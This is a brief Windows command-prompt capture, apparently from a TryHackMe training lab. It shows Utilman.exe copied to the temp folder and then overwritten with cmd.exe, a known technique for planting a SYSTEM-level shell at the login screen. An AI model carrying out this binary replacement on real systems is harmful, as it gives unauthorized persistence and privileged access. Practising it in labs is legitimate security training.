 C:\Windows\system32>copy Utilman.exe Utilman.exe.old
Access is denied.
        0 file(s) copied.
C:\Windows\system32>copy Utilman.exe %temp%
        1 file(s) copied.
C:\Windows\system32>dir %temp%
 Volume in drive C has no label.
 Volume Serial Number is A8A4-C362
 Directory of C:\Users\THMTAK~1\AppData\Local\Temp
09/03/2022  02:40 PM    <DIR>          .
09/03/2022  02:40 PM    <DIR>          ..
09/03/2022  02:33 PM    <DIR>          3
01/13/2021  09:15 PM           113,664 Utilman.exe
               1 File(s)        113,664 bytes
               3 Dir(s)  15,591,530,496 bytes free
C:\Windows\system32>copy cmd.exe Utilman.exe
Overwrite Utilman.exe? (Yes/No/All): Yes
        1 file(s) copied.
C:\Windows\system32>